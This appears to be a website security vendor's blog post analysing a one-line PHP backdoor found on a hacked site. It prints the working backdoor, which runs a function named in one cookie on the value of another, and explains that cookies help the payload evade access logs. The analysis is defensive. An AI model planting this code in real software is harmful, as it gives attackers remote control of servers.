Backdoors evolve. They tend to get more complex, harder to understand and harder to decode, but this is not always the case.
Most of the backdoors rely on PHP-enabled engine options that allow execution of commands. Also, those options depend on some of the core functionalities of most of the CMS systems out there.
The case today was different. The backdoor was so tiny that by overlooking some of the file names on your website you can easily miss it.
<?php if (isset($_COOKIE["i5o8vz"])) @$_COOKIE["cmd"]($_COOKIE["i5o8vz"]);
It is a really simple, yet powerful backdoor. The attacker who placed it on your website sets his cookie so he can execute the command in the payload of the cookie, and as we know, setting a cookie is a piece of a cake. Also, $_COOKIE or $_POST variables are used as a “cloaking method” once they are not logged by default on access_logs, like $_GET, making it harder to detect anomalies when inspecting logs.
If you notice some suspicious activity on your website, or it is sending SPAM on its own, or even if you have been blacklisted by the major search engines, you can rely on us to clean and protect your website.